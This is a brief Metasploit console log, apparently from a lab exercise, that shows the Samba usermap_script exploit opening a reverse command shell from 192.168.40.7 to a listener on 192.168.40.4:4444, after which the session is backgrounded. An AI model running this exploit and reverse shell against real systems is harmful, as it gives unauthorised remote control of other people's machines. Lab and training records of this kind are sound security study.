 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.40.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bDrdRjACa96RW53b;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bDrdRjACa96RW53b\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.40.4:4444 → 192.168.40.7:38498) at 2020-06-19 10:35:53 -0400
^Z
Background session 1? [y/N]  y